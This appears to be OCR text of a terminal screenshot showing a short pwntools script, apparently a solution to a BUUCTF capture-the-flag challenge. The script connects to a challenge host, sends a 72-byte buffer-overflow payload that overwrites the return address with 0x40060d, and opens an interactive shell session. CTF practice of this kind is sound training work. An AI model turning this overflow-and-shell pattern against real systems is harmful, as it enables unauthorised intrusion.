 yfy@ubuntu: ~/py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
from pwn import *
p = remote('node5.buuoj.cn',27234)
payload=b'a' * 72+p64(0x40060d)
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
~
~
6,0-1 全部